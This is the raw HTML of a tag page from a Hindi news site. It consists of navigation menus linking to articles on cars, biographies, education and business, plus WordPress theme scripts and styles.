                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" class="td-image-wrap " title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" ><img class="entry-thumb" src="[data-uri]" alt="SUV" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/16_04_2022-new_xuv_300_22632294-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/30/these-are-3-powerful-made-in-india-suvs-that-are-equipped-with-great-safety-features/"  rel="bookmark" title="ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से लैस हैं">ये हैं 3 पावरफुल मेड-इन-इंडिया SUVs जो बेहतरीन सेफ्टी फीचर्स से&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" class="td-image-wrap " title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" ><img class="entry-thumb" src="[data-uri]" alt="सस्ती 7" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ertiga-amp-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/29/this-is-the-cheapest-7-seater-family-car-in-the-country/"  rel="bookmark" title="यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार">यह हैं देश की सबसे सस्ती 7 सीटर फैमिली कार</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" class="td-image-wrap " title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" ><img class="entry-thumb" src="[data-uri]" alt="Riva Solanki" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/a-sneak-peek-into-riva-solanki-life/"  rel="bookmark" title="Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life">Ravindra Jadeja&#8217;s Wife &#8211; A Sneak Peek into Riva Solanki&#8217;s Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" class="td-image-wrap " title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" ><img class="entry-thumb" src="[data-uri]" alt="Mr. Narendra Modi" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/mr-narendra-modi-the-dynamic-leader-shaping-indias-destiny/"  rel="bookmark" title="Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny">Mr. Narendra Modi: The Dynamic Leader Shaping India&#8217;s Destiny</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" class="td-image-wrap " title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" ><img class="entry-thumb" src="[data-uri]" alt="आध्यात्मिक पर्यटन" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/आध्यात्मिक-पर्यटन-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/09/22/soulful-enlightening-and-transcendent-the-rise-of-spiritual-tourism/"  rel="bookmark" title="भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय">भावपूर्ण, ज्ञानवर्धक और पारलौकिक: आध्यात्मिक पर्यटन का उदय</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "12";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "3";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" class="td-image-wrap " title="Understanding IUI: A Guide to the Process and Its Benefits" ><img class="entry-thumb" src="[data-uri]" alt="IUI" title="Understanding IUI: A Guide to the Process and Its Benefits" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/01/understanding-iui-a-guide-to-the-process-and-its-benefits/"  rel="bookmark" title="Understanding IUI: A Guide to the Process and Its Benefits">Understanding IUI: A Guide to the Process and Its Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" class="td-image-wrap " title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" ><img class="entry-thumb" src="[data-uri]" alt="Computer" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/16/computer-education-is-the-need-of-the-hour-anjana-meghwal/"  rel="bookmark" title="Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल">Computer कंप्यूटर शिक्षा समय की मांग – अंजना मेघवाल</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" class="td-image-wrap " title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" ><img class="entry-thumb" src="[data-uri]" alt="Gaushala Vidyalaya" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/09/demand-to-keep-hindi-medium-along-with-english-in-gaushala-vidyalaya/"  rel="bookmark" title="Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने की मांग">Gaushala Vidyalaya गौशाला विघालय को अंग्रेजी के साथ हिन्दी माध्यम रखने&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" class="td-image-wrap " title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" ><img class="entry-thumb" src="[data-uri]" alt="Annual Convocation" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/03/Untitled-design-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/03/28/iim-udaipur-holds-its-11th-annual-convocation/"  rel="bookmark" title="आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह">आईआईएम उदयपुर ने अपने 11वें Annual Convocation वार्षिक दीक्षांत समारोह</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" class="td-image-wrap " title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" ><img class="entry-thumb" src="[data-uri]" alt="REET Exam" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/REET-Exam-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/23/reet-2022-do-not-wear-such-clothes-in-reet-exam-if-you-copy-you-will-get-this-punishment-definitely-read-these-rules/"  rel="bookmark" title="REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की तो मिलेगी ये सजा, जरूर पढ़ लें ये नियम">REET 2022: रीट एग्जाम में न पहने ऐसे कपड़े, नकल की&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "26";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "6";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" class="td-image-wrap " title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" ><img class="entry-thumb" src="[data-uri]" alt="Nitin Gadkari" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-03-26-at-10.37.16-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/31/nitin-gadkari-gave-big-information-drivers-should-be-careful/"  rel="bookmark" title="Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान">Nitin Gadkari ने दी बड़ी जानकारी, वाहन चालक रहें सावधान</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" class="td-image-wrap " title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" ><img class="entry-thumb" src="[data-uri]" alt="RBI" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-12-at-11.08.44-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/12/rbi-canceled-the-license-of-this-bank-customers-will-not-be-able-to-withdraw-money-the-bank-will-be-closed-after-6-months/"  rel="bookmark" title="RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल पाएंगे पैसे, 6 महीने बाद बंद हो जाएगा बैंक">RBI ने रद्द किया इस बैंक का लाइसेंस, ग्राहक नहीं निकाल&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" class="td-image-wrap " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" ><img class="entry-thumb" src="[data-uri]" alt=" Sukanya Samriddhi Yojana " title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Sukanya-Samriddhi-Yojana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/09/rules-for-opening-an-account-in-sukanya-samriddhi-yojana-what-documents-are-needed/"  rel="bookmark" title="Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है जरूरत">Sukanya Samriddhi Yojana में खाता खोलने के नियम, किन दस्तावेजों की है&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" class="td-image-wrap " title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" ><img class="entry-thumb" src="[data-uri]" alt="DL Apply" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-28-at-12.29.09-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/07/28/pvc-dl-plastic-dl-will-come-home-directly-forget-the-old-driving-license/"  rel="bookmark" title="PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना ड्राइविंग लाइसेंस">PVC DL : सीधे घर आएगी प्लास्टिक DL, भूल जाइए पुराना&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khabartez.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        
<!-- Google AdSense AMP snippet added by Site Kit -->
<amp-auto-ads type="adsense" data-ad-client="ca-pub-7666966998025355"></amp-auto-ads>
<!-- End Google AdSense AMP snippet added by Site Kit -->
<div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11{margin-top:21px!important}.tdi_11 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-top:16px!important}}@media (max-width:767px){.tdi_11{margin-top:11px!important}}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_14 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_14" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_14 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_14{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Latest news</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khabartez.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Latest news"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_19 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_19 .tdb-title-line:after{height:2px;bottom:40%}.tdi_19 .tdb-title-line{height:50px}.td-theme-wrap .tdi_19{text-align:left}.tdi_19 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>latest news</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_20 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_20" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop 